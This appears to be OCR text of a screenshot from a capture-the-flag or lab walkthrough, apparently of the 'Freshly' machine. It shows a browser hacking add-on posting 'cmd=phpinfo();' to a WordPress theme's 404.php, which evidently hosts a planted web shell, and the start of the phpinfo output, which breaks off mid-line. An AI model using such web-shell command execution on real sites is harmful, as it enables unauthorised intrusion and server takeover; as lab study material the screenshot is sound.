 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.1.104:8080/wordpress/wp-content/themes/twentythirteen/404.php
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=phpinfo();
PHP Version 5.4.35 php
System Linux Freshly 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 19:37:48 UTC 2015 i686
Build Date Nov 27 2014 19:11:50
Configure './configure' '--prefix=/bitnami/lampstack-linux/output/php' '--enable-fpm' '--with-
Command fpm-user=daemon' '--with-fpm-group=daemon' '--with-apxs2=/bitnami/lampstack-
linux/output/apache2/bin/apxs' '--with-expat-dir=/bitnami/lampstack-linux/output
/common' '--with-zlib-dir=/bitnami/lampstack-linux/output/common' '--enable-
mbstring=all' '--enable-soap' '--enable-bcmath' '--enable-ftp' '--with-xmlrpc' '--
enable-fastcgi' '--enable-force-cgi-redirect' '--enable-cgi' '--with-imap=/bitnami
/lampstack-linux/src/imap-2007f' '--with-imap-ssl=/bitnami/lampstack-linux/output
/common' '--with-png-dir=/bitnami/lampstack-linux/output/common' '--with-gd' '--
with-zlib' '--with-curl=/bitnami/lampstack-linux/output/common' '--with-jpeg-